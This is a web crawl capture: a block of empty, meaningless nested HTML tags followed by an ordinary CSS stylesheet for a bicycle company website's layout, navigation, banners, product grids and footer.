id='8b40n'><code id='8b40n'><p id='8b40n'></p><small id='8b40n'><li id='8b40n'></li><button id='8b40n'><tfoot id='8b40n'><i id='8b40n'></i></tfoot></button><tbody id='8b40n'><em id='8b40n'></em></tbody></small></code></tt></ol></big><q id='8b40n'><i id='8b40n'><span id='8b40n'></span><dt id='8b40n'><ol id='8b40n'></ol><b id='8b40n'></b><strike id='8b40n'><dir id='8b40n'></dir></strike></dt><legend id='8b40n'></legend><tr id='8b40n'><optgroup id='8b40n'><label id='8b40n'><select id='8b40n'><tt id='8b40n'><blockquote id='8b40n'></blockquote></tt></select></label></optgroup></tr><b id='8b40n'></b></i><dfn id='8b40n'></dfn></q></blockquote></tt></sup></sub><option id='8b40n'></option><td id='8b40n'><big id='8b40n'><tfoot id='8b40n'></tfoot></big><strong id='8b40n'></strong></td><tfoot id='8b40n'></tfoot><tfoot id='8b40n'><pre id='8b40n'><acronym id='8b40n'><table id='8b40n'><dir id='8b40n'></dir></table></acronym></pre></tfoot><tt id='8b40n'></tt><strong id='8b40n'><u id='8b40n'><div id='8b40n'><div id='8b40n'><q id='8b40n'></q></div><strong id='8b40n'><dt id='8b40n'><sub id='8b40n'><li id='8b40n'></li></sub></dt></strong></div></u></strong><big id='8b40n'></big><th id='8b40n'></th><dd id='8b40n'><center id='8b40n'></center></dd><td id='8b40n'></td><ol id='8b40n'><dd id='8b40n'><th id='8b40n'></th></dd></ol><dt id='8b40n'><div id='8b40n'><abbr id='8b40n'><strike id='8b40n'></strike></abbr></div></dt><center id='8b40n'></center><center id='8b40n'></center><bdo id='8b40n'><dd id='8b40n'><abbr id='8b40n'><strike id='8b40n'></strike><ul id='8b40n'><del id='8b40n'><q id='8b40n'><tbody id='8b40n'><noframes id='8b40n'><bdo id='8b40n'></bdo><ul id='8b40n'></ul></noframes></tbody></q></del></ul><big id='8b40n'><big id='8b40n'><dt id='8b40n'><acronym id='8b40n'></acronym><q id='8b40n'><select id='8b40n'><center id='8b40n'><dir id='8b40n'></dir></center></select><noscript id='8b40n'><strong id='8b40n'><tr id='8b40n'></tr></strong><label id='8b40n'></label><strike id='8b40n'></strike><option id='8b40n'><u id='8b40n'><ol id='8b40n'><blockquote id='8b40n'></blockquote></ol></u></option><table id='8b40n'></table></noscript><i id='8b40n'><abbr id='8b40n'></abbr></i><thead id='8b40n'><strong id='8b40n'><b id='8b40n'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='8b40n'></acronym><sub id='8b40n'></sub><optgroup id='8b40n'><del id='8b40n'><optgroup id='8b40n'></optgroup></del><button id='8b40n'></button></optgroup><ul id='8b40n'><em id='8b40n'></em><dir id='8b40n'><td id='8b40n'></td><address id='8b40n'></address><td id='8b40n'></td><thead id='8b40n'><thead id='8b40n'></thead><ul id='8b40n'></ul></thead></dir><del id='8b40n'></del><thead id='8b40n'></thead></ul><acronym id='8b40n'></acronym></bdo><legend id='8b40n'><font id='8b40n'><font id='8b40n'><span id='8b40n'><tr id='8b40n'><option id='8b40n'></option></tr></span></font></font></legend><tbody id='8b40n'><b id='8b40n'><select id='8b40n'></select></b></tbody><div id='8b40n'><form id='8b40n'></form><fieldset id='8b40n'><pre id='8b40n'><kbd id='8b40n'><u id='8b40n'><form id='8b40n'><li id='8b40n'><th id='8b40n'><dt id='8b40n'></dt></th></li><span id='8b40n'></span></form><address id='8b40n'></address></u><u id='8b40n'><tt id='8b40n'></tt></u></kbd></pre><p id='8b40n'></p></fieldset></div><tbody id='8b40n'><blockquote id='8b40n'><style id='8b40n'></style></blockquote><u id='8b40n'></u></tbody><fieldset id='8b40n'></fieldset><form id='8b40n'></form><li id='8b40n'><abbr id='8b40n'></abbr></li><acronym id='8b40n'></acronym><tt id='8b40n'><dl id='8b40n'></dl></tt><fieldset id='8b40n'></fieldset><em id='8b40n'></em><b id='8b40n'></b><p id='8b40n'></p><tbody id='8b40n'><address id='8b40n'></address><dd id='8b40n'></dd></tbody><dir id='8b40n'></dir><tbody id='8b40n'></tbody><ul id='8b40n'><select id='8b40n'></select></ul><td id='8b40n'></td><kbd id='8b40n'><tt id='8b40n'><q id='8b40n'></q></tt></kbd><tfoot id='8b40n'><select id='8b40n'><abbr id='8b40n'></abbr><table id='8b40n'></table></select></tfoot><em id='8b40n'><optgroup id='8b40n'><label id='8b40n'></label><ol id='8b40n'><dir id='8b40n'><label id='8b40n'></label><form id='8b40n'><thead id='8b40n'><tbody id='8b40n'></tbody></thead></form></dir><table id='8b40n'><form id='8b40n'><table id='8b40n'><legend id='8b40n'><li id='8b40n'></li><big id='8b40n'><span id='8b40n'><optgroup id='8b40n'><span id='8b40n'></span></optgroup></span></big></legend><noscript id='8b40n'></noscript><div id='8b40n'><code id='8b40n'><sup id='8b40n'><kbd id='8b40n'></kbd></sup><thead id='8b40n'><small id='8b40n'></small></thead></code></div><dt id='8b40n'></dt></table></form></table><abbr id='8b40n'><small id='8b40n'></small></abbr></ol></optgroup><abbr id='8b40n'><optgroup id='8b40n'></optgroup></abbr><sup id='8b40n'></sup><abbr id='8b40n'><style id='8b40n'><strike id='8b40n'><b id='8b40n'><i id='8b40n'></i></b></strike></style></abbr></em><table id='8b40n'></table><dl id='8b40n'></dl><strike id='8b40n'></strike><tt id='8b40n'><p id='8b40n'></p></tt><div id='8b40n'><noscript id='8b40n'></noscript><dt id='8b40n'><bdo id='8b40n'><strong id='8b40n'><sup id='8b40n'><acronym id='8b40n'></acronym></sup></strong></bdo><blockquote id='8b40n'><tbody id='8b40n'></tbody><tbody id='8b40n'><dl id='8b40n'></dl><del id='8b40n'></del><ins id='8b40n'><dfn id='8b40n'><button id='8b40n'></button></dfn></ins><td id='8b40n'></td><option id='8b40n'></option><tbody id='8b40n'><sub id='8b40n'><acronym id='8b40n'><font id='8b40n'><ins id='8b40n'></ins></font><tr id='8b40n'></tr></acronym></sub></tbody><dir id='8b40n'></dir><address id='8b40n'><bdo id='8b40n'></bdo></address></tbody></blockquote><form id='8b40n'><q id='8b40n'><dd id='8b40n'><fieldset id='8b40n'></fieldset></dd></q></form><ol id='8b40n'></ol><tfoot id='8b40n'></tfoot></dt></div><pre id='8b40n'><tt id='8b40n'></tt><noframes id='8b40n'></noframes></pre><dir id='8b40n'><tt id='8b40n'><q id='8b40n'></q><select id='8b40n'><dir id='8b40n'></dir><ins id='8b40n'><li id='8b40n'></li></ins><small id='8b40n'><ul id='8b40n'></ul></small><pre id='8b40n'></pre></select></tt><ul id='8b40n'></ul></dir><th id='8b40n'></th><ol id='8b40n'><sup id='8b40n'><i id='8b40n'><pre id='8b40n'><table id='8b40n'></table></pre></i></sup></ol><option id='8b40n'></option><dt id='8b40n'></dt><sup id='8b40n'></sup><big id='8b40n'></big><thead id='8b40n'></thead><p id='8b40n'></p><td id='8b40n'><acronym id='8b40n'><div id='8b40n'><tt id='8b40n'></tt></div><fieldset id='8b40n'></fieldset><bdo id='8b40n'></bdo><em id='8b40n'><font id='8b40n'></font></em></acronym></td><dir id='8b40n'></dir><u id='8b40n'></u><strong id='8b40n'><td id='8b40n'></td></strong><tt id='8b40n'></tt><q id='8b40n'><legend id='8b40n'><bdo id='8b40n'><bdo id='8b40n'><legend id='8b40n'><b id='8b40n'><strong id='8b40n'><label id='8b40n'><sup id='8b40n'><u id='8b40n'><sup id='8b40n'></sup></u><big id='8b40n'></big><select id='8b40n'></select></sup><p id='8b40n'></p></label></strong></b></legend></bdo><noscript id='8b40n'></noscript><dt id='8b40n'></dt></bdo></legend></q><small id='8b40n'></small><b id='8b40n'></b><li id='8b40n'><p id='8b40n'><label id='8b40n'><table id='8b40n'><sup id='8b40n'><em id='8b40n'></em></sup></table><blockquote id='8b40n'></blockquote></label></p></li><blockquote id='8b40n'></blockquote><dd id='8b40n'><thead id='8b40n'></thead><abbr id='8b40n'><noscript id='8b40n'><tbody id='8b40n'><style id='8b40n'><sup id='8b40n'><pre id='8b40n'></pre></sup><em id='8b40n'></em></style></tbody><optgroup id='8b40n'><tbody id='8b40n'><kbd id='8b40n'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='8b40n'></tfoot><big id='8b40n'><thead id='8b40n'></thead></big><div id='8b40n'><thead id='8b40n'><tfoot id='8b40n'><form id='8b40n'></form></tfoot><optgroup id='8b40n'><strong id='8b40n'><p id='8b40n'></p></strong><acronym id='8b40n'><dl id='8b40n'></dl></acronym></optgroup></thead><p id='8b40n'><small id='8b40n'><small id='8b40n'></small><q id='8b40n'></q></small></p></div><th id='8b40n'></th><noscript id='8b40n'></noscript><dl id='8b40n'><fieldset id='8b40n'><abbr id='8b40n'><bdo id='8b40n'><th id='8b40n'></th></bdo></abbr></fieldset></dl><small id='8b40n'><pre id='8b40n'></pre><li id='8b40n'></li></small><ol id='8b40n'></ol><em id='8b40n'></em><dd id='8b40n'></dd><optgroup id='8b40n'><noframes id='8b40n'><li id='8b40n'><abbr id='8b40n'></abbr></li></noframes><optgroup id='8b40n'></optgroup><select id='8b40n'></select><dd id='8b40n'></dd></optgroup><acronym id='8b40n'></acronym><noscript id='8b40n'></noscript><li id='8b40n'><label id='8b40n'></label></li><table id='8b40n'></table></div></html>

--- FILE ---
content_type: text/css
request_url: http://whistlebisiklet.com/skin/css/style.css
body_size: 10323
content:
/* CSS Document */
*{padding:0px;margin:0px;font-family:"Microsoft YaHei"; font-size:14px;}
*html{background-image:url(about:blank);background-attachment:fixed;}
body{line-height:25px;  color:#333333;}
h1,h2,h3,h4,h5,h6,i,em,p,span,i,th,td{ font-weight:normal; font-style: normal;}

a{
	text-decoration: none;color:#333;
	text-decoration: none;
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	tap-highlight-color: rgba(0,0,0,0); 
	focus-ring-color: rgba(0, 0, 0, 0); 
	-webkit-tap-highlight-color: rgba(0,0,0,0); 
	-webkit-focus-ring-color: rgba(0, 0, 0, 0); 
	-moz-tap-highlight-color: rgba(0,0,0,0); 
	-moz-focus-ring-color: rgba(0, 0, 0, 0);
}
a:hover{
	text-decoration: none;color:#158EE0;
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
img,input,select{outline:none; vertical-align:middle;}
ul,ol,li{list-style:none;}
table,th,td{border-collapse:collapse;}
.fl,.left{ float:left;}
.fr,.right{ float:right;}
.dis{display:none;}
.bgbai{background:#fff;}
.clear,.c{clear:both; height:0px; font-size:0px; overflow:hidden;}
.c10{clear:both; height:10px; font-size:0px; overflow:hidden;}
.c20{clear:both; height:20px; font-size:0px; overflow:hidden;}
.c30{clear:both; height:30px; font-size:0px; overflow:hidden;}
.c50{clear:both; height:50px; font-size:0px; overflow:hidden;}
.c80{clear:both; height:80px; font-size:0px; overflow:hidden;}
.clearfix{*zoom: 1;}
.clearfix:after{visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0;}
table{border-collapse:collapse;border-spacing:0;}
.w1200{width:1200px; margin:0 auto; clear:both; display:block; background:#fff;padding:0px 0px;}
.w1200w{width:1200px; margin:0px auto; clear:both; background:#fff;padding:0px 0px;}
.wrap {width: 1200px; height: auto; margin: 0 auto;}
.huanyingbj{ height:30px; background:#e5e5e5;}
.huanying{ width:1200px; margin:0 auto; line-height:30px; color:#868686; font-size:13px;}
.toubu{ width:1200px; height:110px; margin:0 auto; overflow:hidden;}
.logo{ width:880px; height:80px; float:left; margin-top:15px;}
.logo img{/*height:66px;*/}
.toubu .zhuanzhu{ width:300px; height:70px; float:left; padding:22px 0 0 15px; line-height:35px;}
.toubu .zhuanzhu i{ font-size:26px; color:#158EE0; font-style:normal;}
.toubu .phone{ float:right; width:auto; height:70px; background:url(../images/tel.png) no-repeat left 0px; margin-top:23px; padding-left:70px; line-height:30px;color:#DB0000; font-size:26px; font-weight:bold;}
.toubu .phone span{ display:block; color:#DB0000; font-size:26px; font-weight:bold;}
.toubu .phone span em{ color:#158EE0; font-size:26px; font-weight:bold;}
.header{height: 58px; background:#158EE0; width: 100%;}

.nav{height:60px;width:100%; background:#158EE0;position:relative;}
.nav ul{width:1200px; margin:0 auto;}
.nav ul li{float: left; text-align: center; height: 60px;  overflow: hidden;}
.nav ul li a{ display: block; width: 150px;text-align: center;  margin: 0 auto; height: 60px; line-height: 60px; font-size: 16px; color: #fff;}
.nav ul li a:hover{background: #0B67C6; color: #fff;text-align: center;transition:all 0.6s;}
.nav .hover a{background:#0B67C6; color: #fff;text-align: center;transition:0.6s;}
.nav li.classhover a{background:#0B67C6; color: #fff;}
.nav ul li ul{margin:0px;padding:0;display:none;transition:all 0.6s;}
.nav ul li ul li{font-size:14px; text-align:left; border-bottom:1px solid #0A5AAF; height:45px; float:left;}
.nav ul li ul.subnav{transition:0.7s;width: 150px;position:absolute;z-index:999;}
.nav ul li ul.subnav li a{display:block;width:150px;height:45px;line-height:45px;text-align:center;background:#0B67C6;color:#fff;font-size:14px;transition:0.7s}
.nav ul li ul.subnav li a:hover{background:#158EE0;color: #fff;}


.nav ul li UL.navpro {width:100%; background:#fff; border-bottom:3px solid #158EE0; position:absolute; left:0;z-index:9999;}
.navpro .plistx{width:1204px; margin:0 auto;background:#999;z-index:99999;}
.navpro .plistx dl a{line-height:30px;width:80%; font-size:14px;background:none; color:#111;}
.navpro .plistx dl{height:370px;width:300px;float:left;text-align:center; border-right:1px solid #dadada;}
.navpro .plistx dl:nth-child(2n){ background:#f5f5f5;}
.navpro .plistx dl:nth-child(4n){border-right:none;}
.navpro .plistx dl dt{width:80%; margin:0 auto; height:150px; margin-bottom:5px;}
.navpro .plistx dl dt a{font-size:14px; background:#158EE0; color:#fff;}
.navpro .plistx dl dt a:hover{background:#158EE0;color: #fff;}
.navpro .plistx dl dt a.ttimg{padding:4px; height:110px; background:none;}
.navpro .plistx dl dt img{width:100%; height:110px;}
.navpro .plistx dl dt span{clear:both; height:30px; line-height:30px; display:block; overflow:hidden;}
.navpro .plistx dl dd{height:25px; line-height:25px; float:left; width:100%; overflow:hidden; margin-top:2px;}
.navpro .plistx dl dd a{background:none; color:#111;}
.navpro .plistx dl dd a:hover{background:none; color:#158EE0;}

/*banner*/
.fullSlide{width:100%;position:relative;height:600px;background:#000;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li{width:100% !important;height:600px;overflow:hidden;text-align:center;}
.fullSlide .bd li a{display:block;height:600px;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:0;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul{text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:60px;height:7px;margin:1px;overflow:hidden;background:#000;filter:alpha(opacity=50);opacity:0.5;line-height:999px;}
.fullSlide .hd ul .on{background:#f00;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next{left:auto;right:15%;background-position:-6px -137px;}

.banner1{background:url(../images/banner1.jpg) no-repeat center;}
.banner2{background:url(../images/banner2.jpg) no-repeat center;}
.banner3{background:url(../images/banner3.jpg) no-repeat center;}
.banner4{background:url(../images/banner4.jpg) no-repeat center;}
/*关键词搜索*/
.keyword{width:100%; clear:both;height:60px; line-height:60px; overflow:hidden; font-size:16px; background:#f5f5f5;border-bottom:2px solid #e2e2e2;}
.keyword .key_text{float:left;}
.keyword .search{width:350px; float:right;}
.search li{float:left; padding-top:14px;}
.search li .select{width:60px; background:#fff; height:32px;float:left; margin-right:2px;}
.search li .input{width:200px; background:#fff; border:1px solid #158EE0; height:30px;float:left; text-indent:3px;}
.search li .submit{width:80px; background:#158EE0; height:32px;float:left; color:#fff; border:none;}
/*标题*/
.hd_title{width:100%; height:60px; padding:20px 0; text-align:center; }
.hd_title h3{font-size:28px; height:60px; line-height:60px; color:#111;letter-spacing:4px;font-weight:600;background:url(../images/tu05.png) no-repeat center;}
.hd_title em{font-size:18px; height:30px; line-height:30px;letter-spacing:0px; color:#3c3c3c;text-transform:uppercase; display:block;}
.hd_title span{font-size:16px; height:30px; line-height:30px; color:#3c3c3c;text-transform:uppercase; display:none;}

.cp_title{width:100%; height:100px; margin-top:10px; padding:0px 0; text-align:center;background:url(../images/tu05.jpg) no-repeat center;}
.cp_title h3{font-size:20px; line-height:100px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.tj_title{width:100%; height:140px; margin-top:20px; padding:0px 0; text-align:center;background:url(../images/bt2.jpg) no-repeat center;}
.tj_title h3{font-size:28px; padding-left:42px; line-height:140px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.news_title{width:100%; height:100px; margin-top:20px; padding:0px 0; text-align:center;background:url(../images/bt3.jpg) no-repeat center;}
.news_title h3{font-size:28px; padding-left:42px; line-height:100px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.case_title{width:100%; height:80px; margin-top:20px; padding:0px 0; text-align:center;background:url(../images/bt5.jpg) no-repeat center;}
.case_title h3{font-size:28px; padding-left:42px; line-height:80px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.cp_class{width:1200px; margin:0 auto; padding:0px 0 10px 0;}
.cp_class li{width:230px; height:auto; overflow:hidden; margin:2px 5px; float:left; text-align:center;}
.cp_class li:nth-child(5){margin-right:0px;}
/*.cp_class li em{ width:40px; height:40px; line-height:40px;font-size:18px; display:block; margin:0 auto; clear:both; background:#158EE0; border-radius:2em; color:#fff; font-style:normal;}
.cp_class li a img{width:120px; height:120px; margin:0 auto; border-radius:10em; padding:5px; background:#D3D3D3; border:5px solid #f4f4f4; transition:all 0.4s;}
.cp_class li span{height:34px; overflow:hidden; line-height:34px; width:100%; display:block; font-size:16px; clear:both;}*/
.cp_class li a{font:16px/45px "Microsoft YaHei"; border:1px solid #158EE0; color:#158EE0; display:block; box-sizing:border-box; transition:all 0.4s;}
.cp_class li a:hover{background:#158EE0;color:#fff;}
.cp_class li a.zx{background:#158EE0;color:#fff;}

.left_b{height:22px;background:url(../images/bt_bg.jpg) no-repeat center;}
.plist{ width: 266px; float: left; overflow: hidden;}
.plist .hd{ height: 82px; line-height:82px; font-size:30px; color:#fff; text-align:left; text-indent:35px; background:#158EE0 url(../images/ico.png) no-repeat 200px center; overflow: hidden;}
.plist .bd{ width: 260px; border: 3px solid #e2e2e2;  border-top: none; overflow: hidden;}
.plist .bd ul{ width: 260px; margin: 0 auto; padding-top: 14px;padding-bottom: 6px; overflow: hidden;}
.plist .bd ul li{ width: 100%; height: 37px; text-indent: 50px; line-height: 37px; margin-bottom: 7px; overflow: hidden;}
.plist .bd ul p{width: 94%; margin: 0 auto;text-align:center; background:#f5f5f5; height:28px; line-height:28px; margin-bottom:5px;}
.plist .bd ul p a{display:block;}
.plist .bd ul li a{ display: block; width: 94%; height: 37px;  background:#f5f5f5 url(../images/jiantou2.png) no-repeat 24px center; margin:0 auto; color: #111;}
.plist .bd ul li a:hover{ color: #fff;background:#158EE0 url(../images/jiantou3.gif) no-repeat 24px center;}
.plist .bot{ margin-top:8px;}
.plist .bot ul{ padding: 10px 15px; line-height:28px; border: 3px solid #e2e2e2; border-top: none;}
.plist .bot ul h3{ color: #000; font-weight: 700; font-size: 15px;}

.plist .bot ul .zx{width: 100%;height: 50px;font-size: 20px;line-height: 50px;background: #009b4c;color: #fff;display: block;margin-top: 10px;}
.plist .bot ul .zx em{width: 50px;height: 50px; background: url(../images/renshi.png) no-repeat center;display: inline-block;vertical-align: top;border-right: 1px solid #fff;margin-right: 35px;}
.plist .bot ul .zx:hover{background: #ed8e06;}
/*首页滚动产品展示*/
.inproduct{width:1200px; margin:0 auto; clear:both;overflow: hidden; padding-top:0px;}
.product{width:100%;overflow: hidden; padding-top:0px;}
.product .cpgd { width:100%; display:block; overflow: hidden;}
.product .cpgd ul { margin:0;padding:0; clear:both; overflow: hidden;}
.product .cpgd li {float:left; width: 280px; overflow: hidden; font-size:15px; line-height: 35px; text-align:center;border-collapse: collapse; border:1px solid #e0e0e0;margin:15px 24px 20px 0; -webkit-box-shadow:0 3px 10px 0 #CCC; -moz-box-shadow:0 3px 10px 0 #CCC; -ms-box-shadow:0 3px 10px 0 #CCC; -o-box-shadow:0 3px 10px 0 #CCC; box-shadow:0 3px 10px 0 #CCC;}
.product .cpgd1 li:nth-child(4n){ margin-right:0 }
.product .cpgd li a{display:block;}
.product .cpgd li a .cp_name{display: block; width:100%;background: #fff; color: #555; /*图片容器以表格的单元格形式显示*/ text-align: center; /* 实现水平居中 */ vertical-align: middle; /*实现垂直居中*/ box-sizing:border-box; overflow:hidden; padding:5px;}
.product .cpgd li a:hover span{background: #158EE0; color: #fff;transition:0.6s all 0s linear;}
.product .cpgd li a img{width: 100%; vertical-align:middle;}
.product .cpgd li span{height:50px; line-height:50px; display:block; clear:both;}
.product .cpgd li a .cp_name:hover img { transform: scale(1.1, 1.1);}
.product .cpgd li a .cp_name img{transition:transform 1s ease 0s}
/*首页产品展示*/
.index_cp,.con_right {width:910px; float:right;display:block; overflow: hidden;}
.index_cp ul {margin:0;padding:0; clear:both; overflow: hidden;}
.index_cp li {float:left; width: 281px; overflow: hidden; line-height: 35px; text-align:center;border-collapse: collapse;
 border:1px solid #e0e0e0;margin:15px 10px 25px 10px;-webkit-box-shadow:0 2px 10px 0 #CCC;-moz-box-shadow:0 2px 10px 0 #CCC;-ms-box-shadow:0 2px 10px 0 #CCC;-o-box-shadow:0 2px 10px 0 #CCC;box-shadow:0 2px 10px 0 #CCC;white-space:nowrap;overflow: hidden;text-overflow:ellipsis;
}
.index_cp li b{font-weight:normal;}
.index_cp li a{ width: 100%; display:inline-block;}
.index_cp li a .cp_name{display: block; width:100%; box-sizing: border-box; background: #fff; color: #555; text-align: center; /* 实现水平居中 */ vertical-align: middle; /*实现垂直居中*/ overflow:hidden; padding:5px;}
.index_cp li a:hover span{background: #158EE0; color: #fff;transition:0.6s all 0s linear;}
.index_cp li a:hover b{color: #fff;}
.index_cp li a img{max-width: 100%; max-height:200px; vertical-align:middle; display:block}
.index_cp li span{height:50px; line-height:50px; background:#e2e2e2; display:block; clear:both; }
.index_cp li a .cp_name:hover img { transform: scale(1.1, 1.1);}
.index_cp li a .cp_name img{transition:transform 1s ease 0s}
/*============简介===============*/
#in_02{width: 100%;height:450px; background: url(../images/about_bg.jpg) center no-repeat; background-size:cover;margin:0px auto; padding-top:90px; display:block;}
#in_02_mid{width: 1200px;height:348px;margin:10px auto;position: relative;}
#intro_pic{ float:left; height:340px; width:510px;padding:5px;  position: absolute; display:block; border:5px solid #fff;}
#intro_pic img{width:100%; display:block; max-height: 100%; }
#intro_info{width: 560px;height: 240px;position: absolute;right: 50px;top:5px;line-height: 33px;color: #fff;font-size: 14px;}
#intro_info h3{display:block; height:50px; line-height:40px; font-size:26px;}
#intro_info span{height:240px; display:block; overflow:hidden;}
#intro_info a{color: #fff;font-size: 16px; background:#de7724;padding:6px 25px; margin-top:10px; display:block; width:160px; margin:10px ; text-align:center; border-radius:6em; float:left;}
#intro_info a:hover{color: #fff; background:#399DF2;}
#intro_info a.about_more{background:#399DF2; float:right;}
#intro_info a.about_more:hover{color: #fff; background:#de7724;}
.updown p{ line-height:35px;}
/* about end */

.case{width:1200px; margin:0 auto; padding:0px 0; background:#fff;}

/*============优势===============*/
.homeSp {padding-bottom:50px; background: #eee;}
.homeSpH {height: 350px; color: #fff; background: url(../images/sp_advance_im1.jpg) no-repeat center; background-size: auto 100%; position: relative;}
.homeSpH .bg {width: 100%; height: 100%; background: rgba(0,0,0,0.7); position: absolute; left: 0; top: 0; z-index: 0;}
.homeSpH .wrap {position: relative; z-index: 2;}
.homeSpH h2 {padding-top: 64px; font-size: 24px; font-weight: 600; line-height: 28px;}
.homeSpH h3 {font-size: 36px; font-weight: 600; line-height: 46px;}
.homeSpH h4 {font-size: 18px; line-height: 32px;}
.homeSpH p {width: 360px; color: #a7a7a7; line-height: 18px;}
.homeSpH .line {width: 56px; height: 1px; margin: 30px 0 46px 0; background: #fff;}
.homeSpT {}
.homeSpT .left {float: left; width: 50%; }
.homeSpT .right {float: right; width: 50%; height: 518px; /*margin-top: -118px;*/ position: relative; z-index: 22;} 
.homeSpTW {position: absolute; width: 100%; height: 636px; left: 0; bottom: 0; background: #fff;}
.sliderHomeSpT {width: 100%; height: 100%;}
.sliderHomeSpT li {width: 100%; height: 100%;}
.homeSpTInner {width: 80%; margin: 0 auto;}
.homeSpTInner:first-child {padding-top: 60px; padding-bottom: 16px; margin-bottom: 48px; border-bottom: 1px solid #d2d2d2;}
.homeSpTInner h2 {height: 36px; margin-bottom: 16px; font-size:24px; line-height: 32px;}
.homeSpTInner h2 span {display: inline-block; width: 32px; height: 100%; margin-right:15px; font-size: 0; vertical-align: top;}
.homeSpTInner h2 span img {display: inline-block; vertical-align: middle;}
.homeSpTInner p {height: 148px; line-height: 24px; overflow: hidden;}
.homeSpTW .bx-wrapper .bx-pager {padding-left: 10%; bottom: 58px; text-align: left; box-sizing: border-box;}
.homeSpTW .bx-wrapper .bx-pager.bx-default-pager a {width: 10px; height: 10px; border-radius: 50%; background: #d2d2d2; text-indent:-9999em; margin:20px 3px; display:block; float:left;}
.homeSpTW .bx-wrapper .bx-pager.bx-default-pager a:hover, .homeSpTW .bx-wrapper .bx-pager.bx-default-pager a.active {background: #e83522;}
.homeSpTW .bx-wrapper {height: 100%;}
.homeSpTW .bx-wrapper .bx-controls-direction{clear:both;}
.homeSpTW .bx-wrapper .bx-controls-direction a {width: 50%; height: 50px; top: auto; margin-top: 0; bottom: 0px; background-color: #276BC3; background-repeat: no-repeat; background-position: center; box-sizing: border-box; text-indent:-9999em; display:block; float:left;}
.homeSpTW .bx-wrapper .bx-controls-direction a:hover {background-color: #e83522; background-position: center; text-indent:-999em;}
.homeSpTW .bx-wrapper .bx-prev {left: 0; background-image: url(../images/jt_zuo.png);  text-indent:-999em; /*border-right: 1px solid #f5f5f5;*/}
.homeSpTW .bx-wrapper .bx-next {right: 0; background-image: url(../images/jt_you.png); text-indent:-999em;}

.newsBox{width: 430px;position: relative;}
.newsBox .item{position: relative; z-index: 3;}
.newsBox .item .img{height: 170px; overflow: hidden;}
.newsBox .item .img img{width: 228px;height: 170px;display: block;}
.newsBox .item .img .time{width: 202px; height: 170px; position: relative; overflow: hidden; background: url(../images/xw_time.jpg) no-repeat; text-align: center; color: #fff; font-size: 16px;}
.newsBox .item .img .time b{font-size: 60px; line-height: 60px; display: block; padding-top: 40px;}
.newsBox .item .img .time .yuan{position: absolute; width: 136px; height: 136px; display: block; left: 50%; margin-left: -68px; top: 50%; margin-top: -68px; background: url(../images/yuan.png) no-repeat;}
.newsBox .item a{display: block;}
.newsBox .item img{width: 100%; height: 100%; display: block;}
.newsBox .item .txt{width: 100%;}
.newsBox .item .txt h3{font-size: 20px;font-weight: normal;padding: 15px 0 0;}
.newsBox .item .txt p{color: #999;overflow: hidden;height: 60px;line-height: 20px;padding-top: 5px;}
.newsBox .item .txt span{width:150px;height:45px;line-height: 45px;border: 1px solid #0b67c6; text-align: center;display: block;font-size: 16px;color: #158EE0;margin-top: 15px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.newsBox .item .txt:hover span{background: #158EE0; color: #fff;}
.newsBox .di{position: absolute; left: 0; bottom: 0; width: 100%; height: 100px; background: #ceeeff; -moz-border-radius-bottomleft: 15px; -webkit-border-bottom-left-radius: 15px; border-bottom-left-radius: 15px; z-index: 0;}

.textlist .item{margin-bottom: 26px; transition: all 0.2s linear 0s; width: 100%; position: relative;}
.textlist .item a{display: block;}
.textlist .item a.img{width: 100px;height:60px;margin-right: 22px; font-size:60px; display:block; padding-top:30px; text-align:center; vertical-align:middle;border:1px solid #e2e2e2;font-family:"Impact";}
/*.textlist .item .img img{width: 100%; height: 100%; display: block; -webkit-transition: all ease 300ms; -moz-transition: all ease 300ms; -ms-transition: all ease 300ms; -o-transition: all ease 300ms; transition: all ease 300ms;}*/
.textlist .item .txt{width: 480px;}
.textlist .item h3{font-size: 18px;}
.textlist .item p{font-size: 14px;line-height: 20px;color: #999;height: 60px;overflow: hidden;padding-top: 10px;}
.textlist .item .time{display: block;width: 66px;height: 100px;line-height: 50px;text-align: center;font-size: 14px;border-left: 1px solid #e9e9e9;padding-left: 20px;}
.textlist .item .time b{display: block;font-size: 48px;color: #158EE0;line-height: 60px;}
.textlist .item:hover img{transform: scale(1.06, 1.06);}

.linkbj{ height:92px;}
.link{ width:1200px;height:92px; margin:0 auto; background:url(../images/linkbg.jpg) no-repeat;}
.linkz{ float:left; width:250px; height:92px; background:url(../images/yqlj.jpg) no-repeat; font-size:16px; font-weight:bold;}
.linky{ width:950px; float:right; padding-top:20px;}
.linky a{ display:block; float:left; padding: 0 15px 10px 15px; color:#fff;}
.linky a:hover{text-decoration:underline;}
.footbj{ height:320px; background:url(../images/bottom-bg.png) no-repeat center top;}


.foot{ width:1100px; height:180px; margin:0 auto; padding-top:10px; clear:both;}
.foot ul{ float:left;margin-left:10px; line-height:30px; border-right:1px solid #666; height:160px;}
.foot ul li{ width:200px; }
.foot ul p{ height:40px;width:100%;}
.foot ul p a{ font-size:18px; color:#CCC;}
.foot ul li a{ color:#CCC; font-size:13px;}
.foot a:hover{color:#ccc;}
.footy{ width:220px; float:right; }
